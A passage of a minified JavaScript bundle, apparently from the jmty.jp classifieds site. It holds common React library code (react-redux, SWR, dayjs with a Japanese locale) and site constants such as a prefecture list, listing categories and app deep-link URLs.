e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),c!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,c]);var u=r||o;return n.createElement(u.Provider,{value:a},i)};r(23520),r(74817);function u(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function f(){return(0,n.useContext)(o)}function h(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(){return t().store}}var p=h(),m=function(e){void 0===e&&(e=o);var t=e===o?p:h(e);return function(){return t().dispatch}}(),g=function(e,t){return e===t},y=function(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(e,r){void 0===r&&(r=g);var o=t(),i=function(e,t,r,o){var i,a=(0,n.useReducer)(function(e){return e+1},0)[1],c=(0,n.useMemo)(function(){return s(r,o)},[r,o]),u=(0,n.useRef)(),d=(0,n.useRef)(),f=(0,n.useRef)(),h=(0,n.useRef)(),p=r.getState();try{if(e!==d.current||p!==f.current||u.current){var m=e(p);i=void 0!==h.current&&t(m,h.current)?h.current:m}else i=h.current}catch(e){throw u.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+u.current.stack+"\n\n"),e}return l(function(){d.current=e,f.current=p,h.current=i,u.current=void 0}),l(function(){function e(){try{var e=r.getState();if(e===f.current)return;var n=d.current(e);if(t(n,h.current))return;h.current=n,f.current=e}catch(e){u.current=e}a()}return c.onStateChange=e,c.trySubscribe(),e(),function(){return c.tryUnsubscribe()}},[r,c]),i}(e,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}();i=r(98477).unstable_batchedUpdates},64838:(e,t,r)=>{"use strict";r.d(t,{h:()=>n});let n=r(99742).env.API_BASE_URL||"https://jmty.jp"},65628:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(46237).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66315:function(e){e.exports=function(e,t,r){e=e||{};var n=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,o){return n.fromToBase(e,t,r,o)}r.en.relativeTime=o,n.fromToBase=function(t,n,i,a,s){for(var l,c,u,d=i.$locale().relativeTime||o,f=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],h=f.length,p=0;p<h;p+=1){var m=f[p];m.d&&(l=a?r(t).diff(i,m.d,!0):i.diff(t,m.d,!0));var g=(e.rounding||Math.round)(Math.abs(l));if(u=l>0,g<=m.r||!m.r){g<=1&&p>0&&(m=f[p-1]);var y=d[m.l];s&&(g=s(""+g)),c="string"==typeof y?y.replace("%d",g):y(g,n,m.l,u);break}}if(n)return c;var b=u?d.future:d.past;return"function"==typeof b?b(c):b.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(a(this),e)},n.fromNow=function(e){return this.from(a(this),e)}}},66553:(e,t,r)=>{"use strict";r.d(t,{S:()=>l});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.span.withConfig({componentId:"sc-503780a5-0"})(["position:relative;display:inline-flex;align-items:center;flex-direction:column;font-weight:700;border-radius:","px;white-space:nowrap;"],e=>e.theme.shape.borderRadius),a=o.Ay.div.withConfig({componentId:"sc-503780a5-1"})(["width:1.1rem;height:1.1rem;position:absolute;top:-0.8em;right:-1.5em;display:flex;justify-content:center;align-items:center;font-size:0.6rem;color:",";border-radius:50%;background:",";"],e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.functional.danger.normal),s={isExclamation:!1},l=e=>{let t={...s,...e},r=void 0!==t.number&&t.number<100?t.number:"99";return 0!==r||t.isExclamation?(0,n.jsxs)(i,{children:[t.children,!t.hideBadge&&(0,n.jsx)(a,{children:t.isExclamation?"!":r})]}):(0,n.jsx)(i,{children:t.children})}},66689:()=>{},68547:e=>{"use strict";e.exports=function(){}},69597:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/towns",{params:{city_id:e}}))}},69776:function(e,t,r){e.exports=function(e){"use strict";var t={name:"ja",weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(e){return e+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiem:function(e){return e<12?"午前":"午後"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t}(r(56557))},69831:(e,t,r)=>{"use strict";r.d(t,{o:()=>s});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.hr.withConfig({componentId:"sc-6d07de67-0"})(["border:none;height:1px;margin:0;flex-shrink:0;background-color:",";",""],e=>e.theme.colors.system.border,e=>"vertical"===e.orientation?(0,o.AH)(["width:1px;height:auto;align-self:stretch;"]):(0,o.AH)([""])),a={orientation:"horizontal",as:"hr"},s=e=>{let t={...a,...e};return(0,n.jsx)(i,{orientation:t.orientation,as:t.as,className:t.className})}},70789:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case d:case i:case s:case a:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return x(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=n,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=a,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||x(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return x(e)===f},t.isFragment=function(e){return x(e)===i},t.isLazy=function(e){return x(e)===g},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===o},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===a},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===s||e===a||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=x},71240:(e,t,r)=>{"use strict";r.d(t,{h:()=>n.h,z:()=>o.z});var n=r(46021),o=r(32776)},72910:(e,t,r)=>{"use strict";r.d(t,{z:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-dce8f3c0-0"})(["width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>e.theme.pcContentsWidth),i=e=>(0,n.jsx)(o,{className:e.className,children:e.children})},74817:(e,t,r)=>{"use strict";r(43581)},75656:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>h,BE:()=>f});var n=r(14232),o=r(38806),i=r(47808),a=r(23141),s=r(91535);let l=()=>{},c=l();new WeakMap;let u=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then(t=>{e.status="fulfilled",e.value=t},t=>{e.status="rejected",e.reason=t}),e}}),d={dedupe:!0},f=i.O.defineProperty(i.g,"defaultValue",{value:i.d}),h=(0,s.qm)((e,t,r)=>{let{cache:l,compare:c,suspense:f,fallbackData:h,revalidateOnMount:p,revalidateIfStale:m,refreshInterval:g,refreshWhenHidden:y,refreshWhenOffline:b,keepPreviousData:v}=r,[w,x,_,C]=i.b.get(l),[A,k]=(0,i.s)(e),j=(0,n.useRef)(!1),S=(0,n.useRef)(!1),E=(0,n.useRef)(A),O=(0,n.useRef)(t),T=(0,n.useRef)(r),z=()=>T.current,I=()=>z().isVisible()&&z().isOnline(),[R,M,P,L]=(0,i.z)(l,A),H=(0,n.useRef)({}).current,F=(0,i.e)(h)?(0,i.e)(r.fallback)?i.U:r.fallback[A]:h,B=(e,t)=>{for(let r in H)if("data"===r){if(!c(e[r],t[r])&&(!(0,i.e)(e[r])||!c(G,t[r])))return!1}else if(t[r]!==e[r])return!1;return!0},D=(0,n.useMemo)(()=>{let e=!!A&&!!t&&((0,i.e)(p)?!z().isPaused()&&!f&&!1!==m:p),r=t=>{let r=(0,i.m)(t);return(delete r._k,e)?{isValidating:!0,isLoading:!0,...r}:r},n=R(),o=L(),a=r(n),s=n===o?a:r(o),l=a;return[()=>{let e=r(R());return B(e,l)?(l.data=e.data,l.isLoading=e.isLoading,l.isValidating=e.isValidating,l.error=e.error,l):(l=e,e)},()=>s]},[l,A]),N=(0,o.useSyncExternalStore)((0,n.useCallback)(e=>P(A,(t,r)=>{B(r,t)||e()}),[l,A]),D[0],D[1]),U=!j.current,V=w[A]&&w[A].length>0,$=N.data,W=(0,i.e)($)?F&&(0,i.B)(F)?u(F):F:$,q=N.error,Y=(0,n.useRef)(W),G=v?(0,i.e)($)?(0,i.e)(Y.current)?W:Y.current:$:W,X=(!V||!!(0,i.e)(q))&&(U&&!(0,i.e)(p)?p:!z().isPaused()&&(f?!(0,i.e)(W)&&m:(0,i.e)(W)||m)),K=!!(A&&t&&U&&X),Z=(0,i.e)(N.isValidating)?K:N.isValidating,J=(0,i.e)(N.isLoading)?K:N.isLoading,Q=(0,n.useCallback)(async e=>{let t,n,o=O.current;if(!A||!o||S.current||z().isPaused())return!1;let s=!0,l=e||{},u=!_[A]||!l.dedupe,d=()=>i.I?!S.current&&A===E.current&&j.current:A===E.current,f={isValidating:!1,isLoading:!1},h=()=>{M(f)},p=()=>{let e=_[A];e&&e[1]===n&&delete _[A]},m={isValidating:!0};(0,i.e)(R().data)&&(m.isLoading=!0);try{if(u&&(M(m),r.loadingTimeout&&(0,i.e)(R().data)&&setTimeout(()=>{s&&d()&&z().onLoadingSlow(A,r)},r.loadingTimeout),_[A]=[o(k),(0,i.o)()]),[t,n]=_[A],t=await t,u&&setTimeout(p,r.dedupingInterval),!_[A]||_[A][1]!==n)return u&&d()&&z().onDiscarded(A),!1;f.error=i.U;let e=x[A];if(!(0,i.e)(e)&&(n<=e[0]||n<=e[1]||0===e[1]))return h(),u&&d()&&z().onDiscarded(A),!1;let a=R().data;f.data=c(a,t)?a:t,u&&d()&&z().onSuccess(t,A,r)}catch(r){p();let e=z(),{shouldRetryOnError:t}=e;!e.isPaused()&&(f.error=r,u&&d()&&(e.onError(r,A,e),(!0===t||(0,i.a)(t)&&t(r))&&(!z().revalidateOnFocus||!z().revalidateOnReconnect||I())&&e.onErrorRetry(r,A,e,e=>{let t=w[A];t&&t[0]&&t[0](a.I0,e)},{retryCount:(l.retryCount||0)+1,dedupe:!0})))}return s=!1,h(),!0},[A,l]),ee=(0,n.useCallback)((...e)=>(0,i.n)(l,E.current,...e),[]);if((0,i.u)(()=>{O.current=t,T.current=r,(0,i.e)($)||(Y.current=$)}),(0,i.u)(()=>{if(!A)return;let e=Q.bind(i.U,d),t=0;z().revalidateOnFocus&&(t=Date.now()+z().focusThrottleInterval);let r=(0,s.aw)(A,w,(r,n={})=>{if(r==a.CC){let r=Date.now();z().revalidateOnFocus&&r>t&&I()&&(t=r+z().focusThrottleInterval,e())}else if(r==a.jB)z().revalidateOnReconnect&&I()&&e();else if(r==a.q2)return Q();else if(r==a.I0)return Q(n)});return S.current=!1,E.current=A,j.current=!0,M({_k:k}),X&&((0,i.e)(W)||i.r?e():(0,i.t)(e)),()=>{S.current=!0,r()}},[A]),(0,i.u)(()=>{let e;function t(){let t=(0,i.a)(g)?g(R().data):g;t&&-1!==e&&(e=setTimeout(r,t))}function r(){!R().error&&(y||z().isVisible())&&(b||z().isOnline())?Q(d).then(t):t()}return t(),()=>{e&&(clearTimeout(e),e=-1)}},[g,y,b,A]),(0,n.useDebugValue)(G),f&&(0,i.e)(W)&&A){if(!i.I&&i.r)throw Error("Fallback data is required when using Suspense in SSR.");O.current=t,T.current=r,S.current=!1;let e=C[A];if((0,i.e)(e)||u(ee(e)),(0,i.e)(q)){let e=Q(d);(0,i.e)(G)||(e.status="fulfilled",e.value=!0),u(e)}else throw q}return{mutate:ee,get data(){return H.data=!0,G},get error(){return H.error=!0,q},get isValidating(){return H.isValidating=!0,Z},get isLoading(){return H.isLoading=!0,J}}})},75658:(e,t,r)=>{"use strict";r.d(t,{l:()=>o});let n=r(99742).env.ASSET_PREFIX||"https://cdn.jmty.jp";function o(e){return n?"".concat(n,"/next_public").concat(e):"/next_public".concat(e)}},77262:(e,t,r)=>{"use strict";r.d(t,{c:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-74c5eb20-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M22.0002 7.33335V4.05168C22.0002 3.22668 21.0102 2.82335 20.4418 3.41002L15.3085 8.52502C14.9418 8.89168 14.9418 9.46002 15.3085 9.82668L20.4235 14.9417C21.0102 15.51 22.0002 15.1067 22.0002 14.2817V11C28.0685 11 33.0002 15.9317 33.0002 22C33.0002 23.4483 32.7252 24.86 32.1935 26.125C31.9185 26.785 32.1202 27.5367 32.6152 28.0317C33.5502 28.9667 35.1268 28.6367 35.6218 27.4083C36.3002 25.74 36.6668 23.9067 36.6668 22C36.6668 13.8967 30.1035 7.33335 22.0002 7.33335ZM22.0002 33C15.9318 33 11.0002 28.0683 11.0002 22C11.0002 20.5517 11.2752 19.14 11.8068 17.875C12.0818 17.215 11.8802 16.4633 11.3852 15.9683C10.4502 15.0333 8.8735 15.3633 8.3785 16.5917C7.70016 18.26 7.3335 20.0933 7.3335 22C7.3335 30.1033 13.8968 36.6667 22.0002 36.6667V39.9484C22.0002 40.7733 22.9902 41.1767 23.5585 40.59L28.6735 35.475C29.0402 35.1084 29.0402 34.54 28.6735 34.1733L23.5585 29.0583C22.9902 28.49 22.0002 28.8933 22.0002 29.7183V33Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},77289:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t){return[].slice.call(t.querySelectorAll("*"),0).reduce(function(t,r){return t.concat(r.shadowRoot?e(r.shadowRoot):[r])},[]).filter(n)};var r=/^(input|select|textarea|button|object|iframe)$/;function n(e){var t,n,o=e.getAttribute("tabindex");null===o&&(o=void 0);var i=isNaN(o);return(i||o>=0)&&(t=!i,n=e.nodeName.toLowerCase(),(r.test(n)&&!e.disabled||"a"===n&&e.href||t)&&function(e){for(var t=e,r=e.getRootNode&&e.getRootNode();t&&t!==document.body;){if(r&&t===r&&(t=r.host.parentNode),function(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;try{var r=window.getComputedStyle(e),n=r.getPropertyValue("display");return t?"contents"!==n&&("visible"!==r.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0):"none"===n}catch(e){return console.warn("Failed to inspect element style"),!1}}(t))return!1;t=t.parentNode}return!0}(e))}e.exports=t.default},77328:(e,t,r)=>{e.exports=r(89836)},77570:(e,t,r)=>{"use strict";t.A=void 0,t.A=(0,function(e){return e&&e.__esModule?e:{default:e}}(r(99989)).default)("local")},77949:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>o,EF:()=>s,EW:()=>a,fh:()=>i});let n=(0,r(11413).Z0)({name:"layoutStates",initialState:{bottomContentsHeight:void 0,footerMarginBottom:void 0,breakPoint:"sp"},reducers:{setBottomContentsHeight:(e,t)=>{e.bottomContentsHeight=t.payload},setFooterMarginBottoms:(e,t)=>{e.footerMarginBottom=t.payload},setBreakPoint:(e,t)=>{e.breakPoint=t.payload}}}),o=n.reducer,{setBottomContentsHeight:i,setFooterMarginBottoms:a,setBreakPoint:s}=n.actions},78450:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});let n={北海道:[{id:1,name:"北海道",name_with_suffix:"北海道",name_en:"hokkaido"}],東北:[{id:2,name:"青森",name_with_suffix:"青森県",name_en:"aomori"},{id:3,name:"岩手",name_with_suffix:"岩手県",name_en:"iwate"},{id:4,name:"宮城",name_with_suffix:"宮城県",name_en:"miyagi"},{id:5,name:"秋田",name_with_suffix:"秋田県",name_en:"akita"},{id:6,name:"山形",name_with_suffix:"山形県",name_en:"yamagata"},{id:7,name:"福島",name_with_suffix:"福島県",name_en:"fukushima"}],"北陸・甲信越":[{id:15,name:"新潟",name_with_suffix:"新潟県",name_en:"niigata"},{id:16,name:"富山",name_with_suffix:"富山県",name_en:"toyama"},{id:17,name:"石川",name_with_suffix:"石川県",name_en:"ishikawa"},{id:18,name:"福井",name_with_suffix:"福井県",name_en:"fukui"},{id:19,name:"山梨",name_with_suffix:"山梨県",name_en:"yamanashi"},{id:20,name:"長野",name_with_suffix:"長野県",name_en:"nagano"}],関東:[{id:13,name:"東京",name_with_suffix:"東京都",name_en:"tokyo"},{id:11,name:"埼玉",name_with_suffix:"埼玉県",name_en:"saitama"},{id:12,name:"千葉",name_with_suffix:"千葉県",name_en:"chiba"},{id:14,name:"神奈川",name_with_suffix:"神奈川県",name_en:"kanagawa"},{id:8,name:"茨城",name_with_suffix:"茨城県",name_en:"ibaraki"},{id:9,name:"栃木",name_with_suffix:"栃木県",name_en:"tochigi"},{id:10,name:"群馬",name_with_suffix:"群馬県",name_en:"gunma"}],東海:[{id:23,name:"愛知",name_with_suffix:"愛知県",name_en:"aichi"},{id:21,name:"岐阜",name_with_suffix:"岐阜県",name_en:"gifu"},{id:24,name:"三重",name_with_suffix:"三重県",name_en:"mie"},{id:22,name:"静岡",name_with_suffix:"静岡県",name_en:"shizuoka"}],関西:[{id:27,name:"大阪",name_with_suffix:"大阪府",name_en:"osaka"},{id:28,name:"兵庫",name_with_suffix:"兵庫県",name_en:"hyogo"},{id:26,name:"京都",name_with_suffix:"京都府",name_en:"kyoto"},{id:25,name:"滋賀",name_with_suffix:"滋賀県",name_en:"shiga"},{id:29,name:"奈良",name_with_suffix:"奈良県",name_en:"nara"},{id:30,name:"和歌山",name_with_suffix:"和歌山県",name_en:"wakayama"}],中国:[{id:31,name:"鳥取",name_with_suffix:"鳥取県",name_en:"tottori"},{id:32,name:"島根",name_with_suffix:"島根県",name_en:"shimane"},{id:33,name:"岡山",name_with_suffix:"岡山県",name_en:"okayama"},{id:34,name:"広島",name_with_suffix:"広島県",name_en:"hiroshima"},{id:35,name:"山口",name_with_suffix:"山口県",name_en:"yamaguchi"}],四国:[{id:36,name:"徳島",name_with_suffix:"徳島県",name_en:"tokushima"},{id:37,name:"香川",name_with_suffix:"香川県",name_en:"kagawa"},{id:38,name:"愛媛",name_with_suffix:"愛媛県",name_en:"ehime"},{id:39,name:"高知",name_with_suffix:"高知県",name_en:"kochi"}],九州:[{id:40,name:"福岡",name_with_suffix:"福岡県",name_en:"fukuoka"},{id:41,name:"佐賀",name_with_suffix:"佐賀県",name_en:"saga"},{id:43,name:"熊本",name_with_suffix:"熊本県",name_en:"kumamoto"},{id:44,name:"大分",name_with_suffix:"大分県",name_en:"oita"},{id:42,name:"長崎",name_with_suffix:"長崎県",name_en:"nagasaki"},{id:45,name:"宮崎",name_with_suffix:"宮崎県",name_en:"miyazaki"},{id:46,name:"鹿児島",name_with_suffix:"鹿児島県",name_en:"kagoshima"}],沖縄:[{id:47,name:"沖縄",name_with_suffix:"沖縄県",name_en:"okinawa"}]},o=Object.values(n).reduce((e,t)=>e.concat(t),[]),i={sexTypes:[{value:"male",label:"男性"},{value:"female",label:"女性"}],jobTypes:[{value:"3",label:"会社員"},{value:"6",label:"自営業"},{value:"2",label:"主婦（子供あり）"},{value:"5",label:"主婦（子供なし）"},{value:"7",label:"パート"},{value:"1",label:"学生"},{value:"4",label:"その他"}],verificationList:[{valificationLink:"/id_card_authentications",heading:"身分証認証",keyName:"single_id_card"},{valificationLink:"/id_card_authentications_for_business",heading:"法人認証",keyName:"business_id_card"},{valificationLink:"/real_estate_notary_authentications/new",heading:"宅建業免許番号認証",keyName:"real_estate_notary"}],categoryGroupMap:{sale:{id:1,name:"売ります・あげます",shortName:"売ります",seoCore:"中古あげます・譲ります",evaluable:!0},car:{id:12,name:"中古車",shortName:"中古車",seoCore:"中古車",evaluable:!0},pet:{id:9,name:"里親募集",shortName:"里親募集",seoCore:"里親募集",evaluable:!0},com:{id:6,name:"メンバー募集",shortName:"メンバー",seoCore:"メンバー募集",evaluable:!1},coop:{id:11,name:"助け合い",shortName:"助け合い",seoCore:"助け合い",evaluable:!0},rec:{id:4,name:"アルバイト",shortName:"アルバイト",seoCore:"アルバイト・バイト・パートの求人募集情報",evaluable:!1},job:{id:8,name:"正社員",shortName:"正社員",seoCore:"正社員の求人情報",evaluable:!1},les:{id:3,name:"教室・スクール",shortName:"スクール",seoCore:"教室・スクール情報",evaluable:!0},eve:{id:2,name:"イベント",shortName:"イベント",seoCore:"イベント情報",evaluable:!1},est:{id:7,name:"不動産",shortName:"不動産",seoCore:"住宅情報",evaluable:!0},ser:{id:5,name:"地元のお店",shortName:"地元のお店",seoCore:"広告の無料掲載",evaluable:!0}},prefecturesMap:n,prefectures:o,cookie:{nameAppInductionTop:"close_recommend_app",selectAllArea:"select_all_area"},deferredDeepLink:{adjustBaseUrl:"https://jmty.go.link",adjustTrackerToken:"1rfc8gm4",screenTypeSearch:"https://jmty.jp/?screen_type=search",screenTypeArticle:"https://jmty.jp/?screen_type=article",iosUrlHeader:"https://jmty.go.link/?deep_link=",iosInductionUrlFooter:"&adj_t=1rfc8gm4",iosDeepLinkUrlFooter:"&adj_t=1rfc8gm4",androidUrlHeader:"https://jmty.go.link/?deep_link=",androidInductionUrlFooter:"&adj_t=1rfc8gm4",androidDeepLinkUrlFooter:"&adj_t=1rfc8gm4",iosAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4",androidAppStartUrl:"https://jmty.go.link/?deep_link=jmty2%3A%2F%2Fhome&adj_t=1rfc8gm4"},postThresholdForIdCard:{categoryGroup:{car:3,pet:2},category:{bik:3,bic:3}},articleRepostDate:60,appInductionLink:{ios:"https://geo.itunes.apple.com/jp/app/yuanno-jie-shi-ban-jimoti/id581838289?mt=8",android:"https://play.google.com/store/apps/details?id=jp.jmty.app2&amp;hl=ja"},machTypeAllianceUserIds:["5e6735dc8aee2877b5652c77","5a03e0e1e5d7ea777a36f365","5801f859e9b20f6e25b8f4e2","5d9c3a7dbc56c4217f312d8b","5ceba8ce6ccc5867cf8e2a3a","5df3279be2e1b875f4f0fff7","5e68867ebf9f614bd9aec37d","5ea660749f218763a398bb2d","5afa673a3acbe738c767e099"],article:{car:{modelYearOther:1e3},pet:{sexOfPetLabel:{male:"オス",female:"メス",unknown:"不明"},castration:{done:"手術済",notyet:"未手術",unknown:"不明"},vaccination:{done:"接種済",notyet:"未接種",unknown:"不明"},recruitment_history:{conservation_activity:"野良・捨て犬猫の保護活動を行っている",absence_of_owner:"飼い主が重篤な病気やアレルギーになる、または他界などにより今回に限り里親を探している",changes_in_living_environment:"生活環境の変化により飼い続けることが困難になったため今回に限り里親を探している",not_contraception:"本来避妊すべきところ対処できておらず出産してしまったので今回に限り里親を探している"}},est:{deposit:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},keyMoney:{unselected:"",nothing:"なし",one_month:"家賃1ヶ月分",two_months:"家賃2ヶ月分",three_months:"家賃3ヶ月分",more_than_four_months:"家賃4ヶ月分以上"},hasMadoriCategory:[76,78,79,80],hasDepositCategory:[76,77,78,79],hasFloorCategory:[76,77,78,79,80]}},chatBotDisplayCategories:["sale"]}},78755:(e,t,r)=>{var n;!function(){"use strict";var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:o&&!!(window.addEventListener||window.attachEvent),canUseViewport:o&&!!window.screen};void 0===(n=(function(){return i}).call(t,r,t,e))||(e.exports=n)}()},78940:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(87810);function o(e,t,o,i){{let a=r(65628).normalizeLocalePath,s=r(41039).detectDomainLocale,l=t||a(e,o).detectedLocale,c=s(i,void 0,l);if(c){let t="http"+(c.http?"":"s")+"://",r=l===c.defaultLocale?"":"/"+l;return""+t+c.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},79020:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach(function(e){return console.log(e)}),console.log("end portalOpenInstances ----------")},t.resetState=function(){n=new r};var r=function e(){var t=this;if(!(this instanceof e))throw TypeError("Cannot call a class as a function");this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var r=t.openInstances.indexOf(e);-1!==r&&(t.openInstances.splice(r,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach(function(r){return r(e,t.openInstances.slice())})},this.openInstances=[],this.subscribers=[]},n=new r;t.default=n},79235:(e,t)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){}t.__esModule=!0,t.default=function(e){var t="".concat(e,"Storage");return!function(e){if(("undefined"==typeof self?"undefined":r(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch(e){return!1}return!0}(t)?o:self[t]};var o={getItem:n,setItem:n,removeItem:n}},79706:(e,t,r)=>{"use strict";var n=r(3717);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},81018:(e,t,r)=>{"use strict";r.d(t,{w:()=>i});var n=r(61913),o=r(36979);let 